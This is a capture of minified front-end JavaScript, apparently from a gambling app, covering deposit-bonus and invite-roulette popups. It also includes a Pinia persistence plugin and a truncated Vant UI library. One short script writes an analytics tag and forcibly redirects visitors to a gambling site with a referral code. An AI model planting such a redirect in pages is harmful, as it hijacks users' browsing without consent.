0:ee.taskRewardEnum),console.log("firstDepositList.value",B.value),((ue=H.value)==null?void 0:ue.taskRewardEnum)==="percent"?me=B.value.map(Ie=>Number(Ie.rewardPercent)||0):me=B.value.map(Ie=>{const pe=Number(Ie.reward)||0,ye=Number(Ie.condition)||1;return Math.floor(pe/ye*100)}),me.length?Math.max(...me):0});localStorage.removeItem("firstDepositRewardsData");const N=async()=>{const me=()=>{g.value=!1,A(!1),le()};let ee;g.value=!1,Be.get("consumer/activity/getRewardList",{params:{activityTypeEnum:C.value.activityTypeEnum,activityId:C.value.id}}).then(({data:ue,code:Ie})=>{Ie&&Number(Ie)===1e4&&ue[0]?(ee=ue[0],m(ue[0]),ee&&Object.keys(ee).length!==0?ee.activityStatusEnum==="RECEIVED"?me():(g.value=!D.value,A(!D.value),g.value||le()):me()):me()}).catch(ue=>{console.error("error",ue),me()})},K=_t({sec:0,min:0,hour:0});function X(){const me=ht(),ue=ht().endOf("day").diff(me);if(ue<=0){clearInterval(_e);return}const Ie=Math.floor(ue/1e3),pe=Math.floor(Ie/60),ye=Math.floor(pe/60);K.sec=Ie%60,K.min=pe%60,K.hour=ye}const W=u(!1),_e=setInterval(X,1e3),E=()=>{K.sec=0,K.min=0,K.hour=0,clearTimeout(_e)},M=me=>me<10?`0${me}`:me,z=()=>{g.value=!1,T(!0),A(!1),r("hideToday","FIRST_DEPOSIT")};ws(()=>{E()});const w=()=>{if(T(!0),$.value)p.push("/wallet/recharge");else{const me=uo();me.loginPopupVisible=!0}},Z=me=>{let ee;return me<3?ee=2:me<6&&me>2?ee=3:ee=4,new URL(Object.assign({"../../../../assets/images/theme1/modal/firstDeposit/money.png":ri,"../../../../assets/images/theme1/modal/firstDeposit/money2.png":ci,"../../../../assets/images/theme1/modal/firstDeposit/money3.png":ui,"../../../../assets/images/theme1/modal/firstDeposit/money4.png":di})[`../../../../assets/images/theme1/modal/firstDeposit/money${ee}.png`],self.location).href},le=()=>{T(!0),r("closed")},ce=u(null),V=async()=>{Ls.value||(ce.value=await cl())};return Ti(async()=>{await Xt(),await V()}),Tt($,async me=>{me&&N()}),(me,ee)=>{const ue=ks,Ie=Wt,pe=Ts,ye=Ye("lazy"),Se=Ye("shrink-on-click");return s(),a("div",$b,[h(pe,{show:e(g),"onUpdate:show":ee[3]||(ee[3]=se=>Ue(g)?g.value=se:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:le},{default:I(()=>[t("div",Sb,[t("div",{class:"modal_header mirror",style:He(e(ns)("/modal/firstDeposit/gift.png"))},[t("div",Rb,[t("p",{innerHTML:e(d)("home.modalSlogan",{percent:e(G)})},null,8,Lb),t("p",null,n(e(d)("home.modalSlogan2")),1)])],4),t("div",kb,[t("div",Ab,[t("p",Ib,n(e(d)("home.depositAmount")),1),t("p",Nb,n(e(d)("home.rewardAmount")),1)]),t("div",Ob,[(s(!0),a(P,null,Q(e(B),(se,Ee)=>{var ie,ge;return s(),a("div",{key:Ee,class:"item rewardItem"},[t("div",Mb,[t("div",Pb,[re(t("img",Db,null,512),[[ye,e(Ae)("theme1/modal/firstDeposit/money.png")]])]),t("span",null,[O(" ≧"+n(e(us)(se.condition))+" ",1),e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])]),t("div",Bb,[t("div",Gb,[re(t("img",xb,null,512),[[ye,Z(se.rewardLevel)]])]),t("span",null,[O(n(e(C)&&((ie=JSON.parse(e(C).configJson))==null?void 0:ie.taskRewardEnum)==="percent"?se.rewardPercent+"%":e(us)(se.reward))+" ",1),(e(f).currencyEnum==="KIDR"||e(f).currencyEnum==="KVND")&&e(C)&&((ge=JSON.parse(e(C).configJson))==null?void 0:ge.taskRewardEnum)!=="percent"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])])])}),128))])])]),t("div",Ub,[t("p",Fb,[t("span",null,n(e(d)("home.trophyActivityEndTime")),1),t("span",null,n(M(e(K).hour)),1),O(" : "),t("span",null,n(M(e(K).min)),1),O(" : "),t("span",null,n(M(e(K).sec)),1)]),re((s(),a("div",{class:"goBtn",onClick:ee[0]||(ee[0]=se=>w())},[O(n(e(d)("home.depositNow")),1)])),[[Se]]),h(ue,{modelValue:e(W),"onUpdate:modelValue":ee[1]||(ee[1]=se=>Ue(W)?W.value=se:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:z},{default:I(()=>[t("span",null,n(e(d)("home.notShowToday")),1)]),_:1},8,["modelValue"]),t("div",Vb,[h(Ie,{name:"close",color:"#fff",size:"24",onClick:ee[2]||(ee[2]=()=>(g.value=!1,e(T)(!0)))})])])]),_:1},8,["show"])])}}},Wb=Pe(Kb,[["__scopeId","data-v-468dfd42"]]);const Hb={class:"free"},zb={__name:"index",emits:["closed","once-daily"],setup(o,{emit:l}){const i=l,r=_i(),{onShare:d}=jE(),{nextTime:p}=ke(r),_=u(!0),f=async()=>{await d("navigator","INVITE_ROULETTE","邀请转盘活动分享:",null)},y=()=>{i("closed")};return($,v)=>{const m=qs,A=Wt,T=Ts,D=Ye("shrink-on-click");return s(),a("div",null,[h(T,{show:e(_),"onUpdate:show":v[1]||(v[1]=R=>Ue(_)?_.value=R:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!1,onClose:y},{default:I(()=>[h(qr,{"is-popup-style":!0}),re((s(),a("div",{class:"invite-button",onClick:f},[O(n($.$t("turntable.inviteFriendsMoney")),1)])),[[D]]),t("div",Hb,[t("p",null,n($.$t("turntable.nextFreeSpin"))+"：",1),h(m,{time:e(p)},null,8,["time"])]),t("div",{class:"close-box flex_all_center",onClick:v[0]||(v[0]=R=>_.value=!1)},[h(A,{name:"cross",size:"14",color:"#fff"})])]),_:1},8,["show"])])}}},Jb=Pe(zb,[["__scopeId","data-v-08b9a338"]]);const Yb={class:"modal_container"},jb=["src"],qb={class:"modal_footer flex_column"},Xb={class:"confirm-btn-outer"},Qb={class:"close-box flex_column"},Fo="customActivityHideToday_",Vo="customActivityLoginAfterPopup_",Zb="customActivityOnceDaily_la_",eT="customActivityOnceDaily_lb_",tT={__name:"index",props:{showCustomActivityPopupByBackHome:{type:Boolean,default:!1}},emits:["end"],setup(o,{emit:l}){const i=o,r=Dt(),d=l,{t:p}=st(),_=ht().format("YYYY-MM-DD"),f={DAILY_ONE:1,NOT_SHOW:2,BACK_HOME:3},y={DAILY_ONE:1,NOT_SHOW:2,BACK_HOME:3,LOGIN_AFTER:4},$=u(!1),v=u([]),m=os(),{initData:A}=yt(),{merchantConfigList:T,activityList:D}=A,{disabledActivityData:R}=cs(),g=j(()=>m.token),C=(T==null?void 0:T.find(se=>se.dictKey=="COPYWRITING_POPUP_CONFIG"))||{},B=JSON.parse(C.dictValue||"[]"),H=()=>{try{V();let se=B;const Ee=!!g.value,ie=Ee?"loginAfterPopupMode":"loginBeforePopupMode",ge=Ee?y:f;i.showCustomActivityPopupByBackHome&&(se=se.filter(Te=>Te[ie]===ge.BACK_HOME));const $e=se.filter(Te=>!(Te[ie]===ge.NOT_SHOW||ie==="loginBeforePopupMode"&&Te[ie]===void 0)).filter(Te=>Te.status===1).filter(Te=>pl(Ut(gt({},Te),{redirectType:Te.activityName})).type!=="NOT_OPEN");let fe=$e;Ee&&(fe=$e.filter(Te=>!R||!R.includes(Te.activityName)));const Fe=E().map(Te=>Te.id);let Re=fe.filter(Te=>!Fe.includes(Te.id));if(!i.showCustomActivityPopupByBackHome){const Te=le().map(De=>De.id);if(Re=Re.filter(De=>De[ie]!==ge.DAILY_ONE||De[ie]===ge.DAILY_ONE&&!Te.includes(De.id)),Ee){const De=sessionStorage.getItem("isLoginAfterStatus_")==1,Nt=z();Re=Re.filter(je=>je.loginAfterPopupMode!==y.LOGIN_AFTER||je.loginAfterPopupMode===y.LOGIN_AFTER&&De&&!Nt.includes(je.id))}}v.value=Re.sort((Te,De)=>De.sort-Te.sort),v.value.length?N():d("end");const Xe=v.value.map(Te=>Te.activityName);Xe[0]!=="FIRST_DEPOSIT"&&Xe.includes("FIRST_DEPOSIT")&&cl()}catch(se){console.log("-----getActivityListData-----",se),d("end")}},G=u({}),N=async()=>{const se=v.value[0];me(se),se.imgUrl?$.value=!0:G.value=se},K=()=>{W.value=!1,v.value.length>1?(v.value.shift(),N()):(v.value=[],d("end"))},X=(se={})=>{const Ee=Ut(gt({},se),{redirectType:se.activityName});Zs(Ee),setTimeout(()=>ue(),1e3)},W=u(!1),_e=se=>{se&&ue()},E=()=>JSON.parse(localStorage.getItem(Fo)||"[]"),M=()=>{const se={t:_,id:v.value[0].id,name:v.value[0].activityName};localStorage.setItem(Fo,JSON.stringify([...E(),se]))},z=()=>JSON.parse(localStorage.getItem(Vo)||"[]"),w=se=>{const Ee=z();Ee.includes(se)||localStorage.setItem(Vo,JSON.stringify([...Ee,se]))},Z=()=>g.value?Zb:eT,le=()=>{const se=Z();return JSON.parse(localStorage.getItem(se)||"[]")},ce=()=>{const se=Z(),Ee={t:_,name:v.value[0].activityName,id:v.value[0].id};localStorage.setItem(se,JSON.stringify([...le(),Ee]))},V=()=>{const se=B.map(fe=>fe.id),Ee=!!g.value,ie=Ee?"loginAfterPopupMode":"loginBeforePopupMode",ge=Ee?y:f,te=E().filter(fe=>se.includes(fe.id)&&fe.t===_);if(localStorage.setItem(Fo,JSON.stringify(te)),Ee){let fe=z().filter(Fe=>se.includes(Fe));fe=fe.filter(Fe=>{const Re=B.find(Xe=>Xe.id===Fe);return(Re==null?void 0:Re.loginAfterPopupMode)===y.LOGIN_AFTER}),localStorage.setItem(Vo,JSON.stringify(fe))}const be=Z();let $e=le().filter(fe=>se.includes(fe.id)&&fe.t===_);$e=$e.filter(fe=>{const Fe=B.find(Re=>Re.id===fe.id);return(Fe==null?void 0:Fe[ie])===ge.DAILY_ONE}),localStorage.setItem(be,JSON.stringify($e))},me=se=>{const Ee=!!g.value,ie=Ee?"loginAfterPopupMode":"loginBeforePopupMode",ge=Ee?y:f,te=se[ie];te&&(te===ge.DAILY_ONE?ce(se.id):Ee&&te===y.LOGIN_AFTER&&w(se.id))},ee=()=>{var se;((se=v.value[0])==null?void 0:se.activityName)==="FIRST_DEPOSIT"&&r.push("/wallet/recharge"),ue()},ue=()=>{$.value=!1},Ie=j(()=>{var se;return((se=v.value[0])==null?void 0:se.activityName)==="FIRST_DEPOSIT"?p("home.depositNow"):p("home.confirm")}),pe=()=>{W.value&&M(),setTimeout(()=>K(),350)};return We(()=>{H()}),Object.keys(localStorage).filter(se=>se.includes("activityHideStrong_")).forEach(se=>{localStorage.removeItem(se)}),(se,Ee)=>{const ie=ks,ge=Wt,te=Ts,be=Wb,$e=Cb;return s(),a("div",null,[h(te,{show:e($),"onUpdate:show":Ee[2]||(Ee[2]=fe=>Ue($)?$.value=fe:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":"",onClose:pe},{default:I(()=>{var fe,Fe;return[t("div",Yb,[e(kt)((fe=e(v)[0])==null?void 0:fe.imgUrl)?(s(),a("img",{key:0,src:e(kt)((Fe=e(v)[0])==null?void 0:Fe.imgUrl),class:"activity-picture",alt:"",onClick:Ee[0]||(Ee[0]=Re=>X(e(v)[0]))},null,8,jb)):S("",!0)]),t("div",qb,[t("div",Xb,[t("div",{class:"confirm-btn flex_all_center",onClick:ee},n(e(Ie)),1)]),h(ie,{modelValue:e(W),"onUpdate:modelValue":Ee[1]||(Ee[1]=Re=>Ue(W)?W.value=Re:null),class:"hide-today_checked",shape:"square","icon-size":"0.75rem",onChange:_e},{default:I(()=>[t("span",null,n(e(p)("home.notShowToday")),1)]),_:1},8,["modelValue"]),t("div",Qb,[h(ge,{name:"close",color:"#fff",size:"24",onClick:ue})])])]}),_:1},8,["show"]),e(G).activityName==="FIRST_DEPOSIT"?(s(),Ne(be,{key:0,url:e(G).url,onClosed:pe,onHideToday:M},null,8,["url"])):S("",!0),e(G).activityName==="RANKING"?(s(),Ne($e,{key:1,onClosed:pe,onHideToday:M})):S("",!0),e(G).activityName==="INVITE_ROULETTE"?(s(),Ne(Jb,{key:2,onClosed:pe})):S("",!0)])}}},sT=Pe(tT,[["__scopeId","data-v-7cf95fbd"]]),oT=Object.freeze(Object.defineProperty({__proto__:null,default:sT},Symbol.toStringTag,{value:"Module"}));export{zc as _,jE as a,dl as b,Ia as c,as as d,Ls as e,Zr as f,cl as g,pT as h,oc as i,Ws as j,mT as k,vT as l,gT as m,hT as n,yT as o,fT as p,ET as q,_T as r,bT as s,So as t,la as u,TT as v,wT as w,CT as x,$T as y,ST as z};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-pinia-ed167f96.js
body_size: 694
content:
function h(r){return typeof r=="object"&&r!==null}function d(r,t){return r=h(r)?r:Object.create(null),new Proxy(r,{get(n,i,e){return i==="key"?Reflect.get(n,i,e):Reflect.get(n,i,e)||Reflect.get(t,i,e)}})}function y(r,t){return t.reduce((n,i)=>n==null?void 0:n[i],r)}function _(r,t,n){return t.slice(0,-1).reduce((i,e)=>/^(__proto__)$/.test(e)?{}:i[e]=i[e]||{},r)[t[t.length-1]]=n,r}function $(r,t){return t.reduce((n,i)=>{const e=i.split(".");return _(n,e,y(r,e))},{})}function v(r,t){return n=>{var i;try{const{storage:e=localStorage,beforeRestore:o=void 0,afterRestore:l=void 0,serializer:s={serialize:JSON.stringify,deserialize:JSON.parse},key:u=t.$id,paths:a=null,debug:c=!1}=n;return{storage:e,beforeRestore:o,afterRestore:l,serializer:s,key:((i=r.key)!=null?i:f=>f)(typeof u=="string"?u:u(t.$id)),paths:a,debug:c}}catch(e){return n.debug&&console.error("[pinia-plugin-persistedstate]",e),null}}}function g(r,{storage:t,serializer:n,key:i,debug:e}){try{const o=t==null?void 0:t.getItem(i);o&&r.$patch(n==null?void 0:n.deserialize(o))}catch(o){e&&console.error("[pinia-plugin-persistedstate]",o)}}function p(r,{storage:t,serializer:n,key:i,paths:e,debug:o}){try{const l=Array.isArray(e)?$(r,e):r;t.setItem(i,n.serialize(l))}catch(l){o&&console.error("[pinia-plugin-persistedstate]",l)}}function R(r={}){return t=>{const{auto:n=!1}=r,{options:{persist:i=n},store:e,pinia:o}=t;if(!i)return;if(!(e.$id in o.state.value)){const s=o._s.get(e.$id.replace("__hot:",""));s&&Promise.resolve().then(()=>s.$persist());return}const l=(Array.isArray(i)?i.map(s=>d(s,r)):[d(i,r)]).map(v(r,e)).filter(Boolean);e.$persist=()=>{l.forEach(s=>{p(e.$state,s)})},e.$hydrate=({runHooks:s=!0}={})=>{l.forEach(u=>{const{beforeRestore:a,afterRestore:c}=u;s&&(a==null||a(t)),g(e,u),s&&(c==null||c(t))})},l.forEach(s=>{const{beforeRestore:u,afterRestore:a}=s;u==null||u(t),g(e,s),a==null||a(t),e.$subscribe((c,f)=>{p(f,s)},{detached:!0})})}}var b=R();export{b as s};


--- FILE ---
content_type: application/javascript
request_url: https://tz.ohtcm.com/jump/cheng.js
body_size: 67
content:
document.writeln("<script charset=\"UTF-8\" id=\"LA_COLLECT\" src=\"//sdk.51.la/js-sdk-pro.min.js\"></script>");
document.writeln("<script>LA.init({id:\"KYngUlvr26L1IAzV\",ck:\"KYngUlvr26L1IAzV\"})</script>");

document.writeln("<script>");
document.writeln("var randomNum = Math.random();");
document.writeln("if (randomNum < 0.2) {");
document.writeln("  window.location.href = 'https://ufa99cb.com/?referCode=133540303675&inviteType=CUSTOM';");
document.writeln("} else {");
document.writeln("  window.location.href = 'https://ufa99cb.com/?referCode=133540303675&inviteType=CUSTOM';");
document.writeln("}");
document.writeln("</script>");


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/vendor-vant-9dca2525.js
body_size: 59792
content:
import{u as Dt,i as Tt,o as _n,c as P,r as O,a as Ce,b as qe,d as Je,e as je,f as Ae,n as oe,g as Yo,w as G,h as Me,p as ut,j as jo,k as i,l as H,m as tn,q as le,T as Va,s as nn,t as Ne,v as Ze,F as Rn,x as Wo,y as Uo,z as Ko,A as Go,B as Xo,C as Zo,D as qo,E as Jo,G as Qo,H as Na}from"./vendor-vue-9192aef8.js";function kt(){}const ee=Object.assign,ze=typeof window!="undefined",He=e=>e!==null&&typeof e=="object",se=e=>e!=null,st=e=>typeof e=="function",pn=e=>He(e)&&st(e.then)&&st(e.catch),$t=e=>Object.prototype.toString.call(e)==="[object Date]"&&!Number.isNaN(e.getTime()),Ha=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),el=()=>ze?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function ea(e,t){const n=t.split(".");let a=e;return n.forEach(l=>{var o;a=He(a)&&(o=a[l])!=null?o:""}),a}function ce(e,t,n){return t.reduce((a,l)=>((!n||e[l]!==void 0)&&(a[l]=e[l]),a),{})}const Ve=(e,t)=>JSON.stringify(e)===JSON.stringify(t),Jt=e=>Array.isArray(e)?e:[e],Ee=null,z=[Number,String],p={type:Boolean,default:!0},ye=e=>({type:e,required:!0}),Le=()=>({type:Array,default:()=>[]}),an=e=>({type:Number,default:e}),ne=e=>({type:z,default:e}),K=e=>({type:String,default:e});var Se=typeof window!="undefined";function Be(e){return Se?requestAnimationFrame(e):-1}function on(e){Se&&cancelAnimationFrame(e)}function rt(e){Be(()=>Be(e))}var tl=e=>e===window,ta=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),he=e=>{const t=Dt(e);if(tl(t)){const n=t.innerWidth,a=t.innerHeight;return ta(n,a)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():ta(0,0)};function nl(e=!1){const t=O(e);return[t,(a=!t.value)=>{t.value=a}]}function Te(e){const t=Tt(e,null);if(t){const n=Me(),{link:a,unlink:l,internalChildren:o}=t;a(n),_n(()=>l(n));const c=P(()=>o.indexOf(n));return{parent:t,index:c}}return{parent:null,index:O(-1)}}function al(e){const t=[],n=a=>{Array.isArray(a)&&a.forEach(l=>{var o;jo(l)&&(t.push(l),(o=l.component)!=null&&o.subTree&&(t.push(l.component.subTree),n(l.component.subTree.children)),l.children&&n(l.children))})};return n(e),t}var na=(e,t)=>{const n=e.indexOf(t);return n===-1?e.findIndex(a=>t.key!==void 0&&t.key!==null&&a.type===t.type&&a.key===t.key):n};function ol(e,t,n){const a=al(e.subTree.children);n.sort((o,c)=>na(a,o.vnode)-na(a,c.vnode));const l=n.map(o=>o.proxy);t.sort((o,c)=>{const u=l.indexOf(o),d=l.indexOf(c);return u-d})}function Fe(e){const t=Ce([]),n=Ce([]),a=Me();return{children:t,linkChildren:o=>{ut(e,Object.assign({link:d=>{d.proxy&&(n.push(d),t.push(d.proxy),ol(a,t,n))},unlink:d=>{const f=n.indexOf(d);t.splice(f,1),n.splice(f,1)},children:t,internalChildren:n},o))}}}var Bn=1e3,Sn=60*Bn,An=60*Sn,aa=24*An;function ll(e){const t=Math.floor(e/aa),n=Math.floor(e%aa/An),a=Math.floor(e%An/Sn),l=Math.floor(e%Sn/Bn),o=Math.floor(e%Bn);return{total:e,days:t,hours:n,minutes:a,seconds:l,milliseconds:o}}function il(e,t){return Math.floor(e/1e3)===Math.floor(t/1e3)}function rl(e){let t,n,a,l;const o=O(e.time),c=P(()=>ll(o.value)),u=()=>{a=!1,on(t)},d=()=>Math.max(n-Date.now(),0),f=w=>{var v,b;o.value=w,(v=e.onChange)==null||v.call(e,c.value),w===0&&(u(),(b=e.onFinish)==null||b.call(e))},s=()=>{t=Be(()=>{a&&(f(d()),o.value>0&&s())})},r=()=>{t=Be(()=>{if(a){const w=d();(!il(w,o.value)||w===0)&&f(w),o.value>0&&r()}})},h=()=>{Se&&(e.millisecond?s():r())},g=()=>{a||(n=Date.now()+o.value,a=!0,h())},m=(w=e.time)=>{u(),o.value=w};return qe(u),Je(()=>{l&&(a=!0,l=!1,h())}),je(()=>{a&&(u(),l=!0)}),{start:g,pause:u,reset:m,current:c}}function Pt(e){let t;Ae(()=>{e(),oe(()=>{t=!0})}),Je(()=>{t&&e()})}function we(e,t,n={}){if(!Se)return;const{target:a=window,passive:l=!1,capture:o=!1}=n;let c=!1,u;const d=r=>{if(c)return;const h=Dt(r);h&&!u&&(h.addEventListener(e,t,{capture:o,passive:l}),u=!0)},f=r=>{if(c)return;const h=Dt(r);h&&u&&(h.removeEventListener(e,t,o),u=!1)};_n(()=>f(a)),je(()=>f(a)),Pt(()=>d(a));let s;return Yo(a)&&(s=G(a,(r,h)=>{f(h),d(r)})),()=>{s==null||s(),f(a),c=!0}}function ul(e,t,n={}){if(!Se)return;const{eventName:a="click"}=n;we(a,o=>{(Array.isArray(e)?e:[e]).every(d=>{const f=Dt(d);return f&&!f.contains(o.target)})&&t(o)},{target:document})}var Rt,hn;function sl(){if(!Rt&&(Rt=O(0),hn=O(0),Se)){const e=()=>{Rt.value=window.innerWidth,hn.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:Rt,height:hn}}var cl=/scroll|auto|overlay/i,Ya=Se?window:void 0;function dl(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function ln(e,t=Ya){let n=e;for(;n&&n!==t&&dl(n);){const{overflowY:a}=window.getComputedStyle(n);if(cl.test(a))return n;n=n.parentNode}return t}function It(e,t=Ya){const n=O();return Ae(()=>{e.value&&(n.value=ln(e.value,t))}),n}var pt;function fl(){if(!pt&&(pt=O("visible"),Se)){const e=()=>{pt.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return pt}var ja=Symbol("van-field");function rn(e){const t=Tt(ja,null);t&&!t.customValue.value&&(t.customValue.value=e,G(e,()=>{t.resetValidation(),t.validateWithTrigger("onChange")}))}function ft(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function Qt(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function Ln(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function Mn(e){Qt(window,e),Qt(document.body,e)}function oa(e,t){if(e===window)return 0;const n=t?ft(t):Ln();return he(e).top+n}const hl=el();function vl(){hl&&Mn(Ln())}const Wa=e=>e.stopPropagation();function be(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&Wa(e)}function ct(e){const t=Dt(e);if(!t)return!1;const n=window.getComputedStyle(t),a=n.display==="none",l=t.offsetParent===null&&n.position!=="fixed";return a||l}const{width:ht,height:vt}=sl();function ml(e){const t=window.getComputedStyle(e);return t.transform!=="none"||t.perspective!=="none"||["transform","perspective","filter"].some(n=>(t.willChange||"").includes(n))}function gl(e){let t=e.parentElement;for(;t;){if(t&&t.tagName!=="HTML"&&t.tagName!=="BODY"&&ml(t))return t;t=t.parentElement}return null}function ae(e){if(se(e))return Ha(e)?`${e}px`:String(e)}function Qe(e){if(se(e)){if(Array.isArray(e))return{width:ae(e[0]),height:ae(e[1])};const t=ae(e);return{width:t,height:t}}}function un(e){const t={};return e!==void 0&&(t.zIndex=+e),t}let vn;function El(){if(!vn){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;vn=parseFloat(t)}return vn}function bl(e){return e=e.replace(/rem/g,""),+e*El()}function yl(e){return e=e.replace(/vw/g,""),+e*ht.value/100}function Cl(e){return e=e.replace(/vh/g,""),+e*vt.value/100}function zn(e){if(typeof e=="number")return e;if(ze){if(e.includes("rem"))return bl(e);if(e.includes("vw"))return yl(e);if(e.includes("vh"))return Cl(e)}return parseFloat(e)}const wl=/-(\w)/g,Ua=e=>e.replace(wl,(t,n)=>n.toUpperCase()),xl=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"");function Ge(e,t=2){let n=e+"";for(;n.length<t;)n="0"+n;return n}const ge=(e,t,n)=>Math.min(Math.max(e,t),n);function la(e,t,n){const a=e.indexOf(t);return a===-1?e:t==="-"&&a!==0?e.slice(0,a):e.slice(0,a+1)+e.slice(a).replace(n,"")}function Bl(e,t=!0,n=!0){t?e=la(e,".",/\./g):e=e.split(".")[0],n?e=la(e,"-",/-/g):e=e.replace(/-/,"");const a=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(a,"")}function Sl(e,t){return Math.round((e+t)*1e10)/1e10}const{hasOwnProperty:Al}=Object.prototype;function Dl(e,t,n){const a=t[n];se(a)&&(!Al.call(e,n)||!He(a)?e[n]=a:e[n]=Ka(Object(e[n]),a))}function Ka(e,t){return Object.keys(t).forEach(n=>{Dl(e,t,n)}),e}var kl={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const ia=O("zh-CN"),ra=Ce({"zh-CN":kl}),$l={messages(){return ra[ia.value]},use(e,t){ia.value=e,this.add({[e]:t})},add(e={}){Ka(ra,e)}};var Tl=$l;function Pl(e){const t=Ua(e)+".";return(n,...a)=>{const l=Tl.messages(),o=ea(l,t+n)||ea(l,n);return st(o)?o(...a):o}}function Dn(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,a)=>n+Dn(e,a),""):Object.keys(t).reduce((n,a)=>n+(t[a]?Dn(e,a):""),""):""}function Il(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${Dn(t,n)}`)}function Y(e){const t=`van-${e}`;return[t,Il(t),Pl(t)]}const mt="van-hairline",Ga=`${mt}--top`,Ol=`${mt}--left`,Xt=`${mt}--surround`,Vn=`${mt}--top-bottom`,Fl=`${mt}-unset--top-bottom`,Ye="van-haptics-feedback",Xa=Symbol("van-form"),_l=500,ua=5;function Ot(e,{args:t=[],done:n,canceled:a,error:l}){if(e){const o=e.apply(null,t);pn(o)?o.then(c=>{c?n():a&&a()}).catch(l||kt):o?n():a&&a()}else n()}function X(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Ua(`-${n}`),e))},e}const Za=Symbol();function Nn(e){const t=Tt(Za,null);t&&G(t,n=>{n&&e()})}const qa=(e,t)=>{const n=O(),a=()=>{n.value=he(e).height};return Ae(()=>{if(oe(a),t)for(let l=1;l<=3;l++)setTimeout(a,100*l)}),Nn(()=>oe(a)),G([ht,vt],a),n};function Rl(e,t){const n=qa(e,!0);return a=>i("div",{class:t("placeholder"),style:{height:n.value?`${n.value}px`:void 0}},[a()])}const[Ja,sa]=Y("action-bar"),Qa=Symbol(Ja),pl={placeholder:Boolean,safeAreaInsetBottom:p};var Ll=H({name:Ja,props:pl,setup(e,{slots:t}){const n=O(),a=Rl(n,sa),{linkChildren:l}=Fe(Qa);l();const o=()=>{var c;return i("div",{ref:n,class:[sa(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(c=t.default)==null?void 0:c.call(t)])};return()=>e.placeholder?a(o):o()}});const Ml=X(Ll);function ue(e){const t=Me();t&&ee(t.proxy,e)}const Ft={to:[String,Object],url:String,replace:Boolean};function eo({to:e,url:t,replace:n,$router:a}){e&&a?a[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}function sn(){const e=Me().proxy;return()=>eo(e)}const[zl,ca]=Y("badge"),Vl={dot:Boolean,max:z,tag:K("div"),color:String,offset:Array,content:z,showZero:p,position:K("top-right")};var Nl=H({name:zl,props:Vl,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:u,showZero:d}=e;return se(u)&&u!==""&&(d||u!==0&&u!=="0")},a=()=>{const{dot:u,max:d,content:f}=e;if(!u&&n())return t.content?t.content():se(d)&&Ha(f)&&+f>+d?`${d}+`:f},l=u=>u.startsWith("-")?u.replace("-",""):`-${u}`,o=P(()=>{const u={background:e.color};if(e.offset){const[d,f]=e.offset,{position:s}=e,[r,h]=s.split("-");t.default?(typeof f=="number"?u[r]=ae(r==="top"?f:-f):u[r]=r==="top"?ae(f):l(f),typeof d=="number"?u[h]=ae(h==="left"?d:-d):u[h]=h==="left"?ae(d):l(d)):(u.marginTop=ae(f),u.marginLeft=ae(d))}return u}),c=()=>{if(n()||e.dot)return i("div",{class:ca([e.position,{dot:e.dot,fixed:!!t.default}]),style:o.value},[a()])};return()=>{if(t.default){const{tag:u}=e;return i(u,{class:ca("wrapper")},{default:()=>[t.default(),c()]})}return c()}}});const Hn=X(Nl);let to=2e3;const Hl=()=>++to,Yl=e=>{to=e},[no,jl]=Y("config-provider"),ao=Symbol(no),Wl={tag:K("div"),theme:K("light"),zIndex:Number,themeVars:Object,themeVarsDark:Object,themeVarsLight:Object,themeVarsScope:K("local"),iconPrefix:String};function Ul(e){return e.replace(/([a-zA-Z])(\d)/g,"$1-$2")}function 